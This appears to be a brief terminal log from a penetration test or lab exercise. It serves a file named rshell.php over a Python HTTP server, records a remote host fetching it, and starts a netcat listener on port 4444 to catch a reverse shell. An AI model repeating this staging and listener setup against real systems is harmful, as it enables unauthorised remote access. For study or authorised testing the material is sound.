 ❯ ls
allPorts rshell.php script.py
❯ python3 -m http.server 8088
Serving HTTP on 0.0.0.0 port 8088 (http://0.0.0.0:8088/) ...
192.168.45.223 - - [11/Jun/2025 10:02:34] "GET /rshell.php HTTP/1.1" 200 -
❯ nc -lvnp 4444
listening on [any] 4444 ...